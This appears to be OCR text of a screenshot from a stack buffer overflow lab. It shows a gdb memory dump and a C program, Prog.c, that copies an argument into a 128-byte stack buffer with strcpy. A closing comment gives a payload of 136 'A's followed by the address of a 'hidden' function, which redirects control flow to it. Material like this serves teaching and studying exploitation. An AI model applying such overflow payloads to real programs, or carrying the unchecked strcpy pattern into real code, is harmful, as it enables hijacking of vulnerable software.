 Activities
Terminal
Feb 13 9:47 AM
aditeya@Aditeya: ~/Desktop
0x7fffffffdf58: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf60: 0x40 0x00 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf68: 0xff 0xb5 0xf0 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf70: 0xc2 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf78: 0xa7 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdf80: 0xa6 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdf88: 0xe5 0x87 0xe8 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdf90: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf98: 0xad 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdfa0: 0x08 0x90 0xfb 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdfa8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb)
0x7fffffffdfb0: 0xd0 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdfb8: 0x50 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdfc0: 0xb8 0xe0 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdfc8: 0x00 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0x7fffffffdfd0: 0x60 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdfd8: 0xe3 0x01 0xdf 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdfe0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdfe8: 0xb8 0xe0 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdff0: 0x00 0x00 0x04 0x00 0x02 0x00 0x00 0x00
0x7fffffffdff8: 0x03 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffe000: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffe008: 0x19 0xf7 0xc6 0xb9 0x38 0xeb 0xa6 0x96
0x7fffffffe010: 0x90 0x10 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffe018: 0xb0 0xe0 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffe020: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffe028: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) c
Continuing.
Breakpoint 2, foo (argv=0x7fffffffe0b8) at Prog.c:17
17 }
(gdb) x/128bx buf
0x7fffffffdf30: 0x41 0x42 0x43 0x44 0x00 0x00 0x00 0x00
0x7fffffffdf38: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf40: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf48: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf50: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf58: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf60: 0x40 0x00 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf68: 0xff 0xb5 0xf0 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf70: 0xc2 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf78: 0xa7 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdf80: 0xa6 0xdf 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffdf88: 0xe5 0x87 0xe8 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdf90: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0x7fffffffdf98: 0xad 0x12 0x40 0x00 0x00 0x00 0x00 0x00
0x7fffffffdfa0: 0x08 0x90 0xfb 0xf7 0xff 0x7f 0x00 0x00
0x7fffffffdfa8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) c
Continuing.
[Inferior 1 (process 3258) exited normally]
(gdb) p &hidden
$1 = (void (*)()) 0x401176 <hidden>
(gdb)
Open
Prog.c
~/Desktop
Save
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 void hidden()
5 {
6 fprintf(stdout,"Hijacked! Hidden functionality!\n");
7 }
8 int bar(char *arg, char *out)
9 {
10 strcpy(out,arg);
11 return 0;
12 }
13 int foo(char *argv[])
14 {
15 char buf[128];
16 bar(argv[1],buf);
17 }
18 int main(int argc, char *argv[])
19 {
20 if (argc!=2)
21 {
22 fprintf(stderr,"target0:argc!=2\n");
23 exit(EXIT_FAILURE);
24 }
25 foo(argv);
26 return 0;
27 }
28
29
30 //`python -c 'print "A"*136+"\x76"+"\x11"+"\x40"'`
C
Tab Width: 4
Ln 22, Col 45
INS